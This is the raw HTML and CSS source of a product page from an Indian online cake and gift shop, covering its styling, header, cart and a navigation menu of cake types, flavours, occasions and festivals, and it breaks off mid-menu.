#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {
    opacity: 1;
    transform: translate(0, 0);
    padding-inline: 500px;
    padding-block: 4px;
    margin-left: 2;
    padding-left: 25px;
}

#mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary_mobile #mega-menu-primary_mobile > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
    color: #555;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
    text-decoration: underline;
    TEXT-DECORATION-COLOR: red;
    padding-bottom: 11px;
    text-decoration-thickness: 5px;
    font-weight: inherit;
    text-align: left;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
    vertical-align: top;
    display: block;
    visibility: inherit;
    border: 0;
}
.nav p {
    margin: 0;
    padding-bottom: 0;
    padding-top: 20px;
}

.h2.product-option-group-title{
	display:none !important;
}
.ux-search-submit submit-button secondary button icon mb-0{
	margin-top: 22px;
}

.screen-reader-text{display:none;}

[data-icon-label]:after, .secondary.is-underline:hover, .secondary.is-outline:hover, .icon-label, .button.secondary:not(.is-outline), .button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #411c11;
    border: 2px solid #411c11;
}

/* code by KM */
.vc_btn3.vc_btn3-size-md {
	  background-color: #411c11;
  
}
.yith-wacp-mini-cart-icon, .yith-wacp-mini-cart-count {
	display:none;
}

#wps-slider-section #sp-woo-product-slider-25492.wps-product-section ul.slick-dots li button{
	display:none;
}
.wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill{
	height:300px;
}

.section-content{
	margin-left: 20px;
  margin-right: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>


</head>

<body class="product-template-default single single-product postid-25170 theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-primary-mobile full-width box-shadow lightbox nav-dropdown-has-arrow has-lightbox wpb-js-composer js-comp-ver-6.1 vc_responsive">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-25465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/" class="nav-top-link">Cake</a></li>
<li id="menu-item-25466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/" class="nav-top-link">Flowers</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/" class="nav-top-link">Combo</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/CakeCarnivalIndian" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/cakecarnival/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#91f2f0faf4f2f0e3fff8e7f0fdf7fefef5d1f6fcf0f8fdbff2fefc" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:97732 67676" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Delicious Cake Shop in vadodara</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://cakecarnival.com/" title="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" rel="home">
    <img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header_logo header-logo" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /><img width="239" height="100" src="https://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png" class="header-logo-dark" alt="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://cakecarnival.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://cakecarnival.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-medium nav-uppercase">
                    <li class="header-divider"></li><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
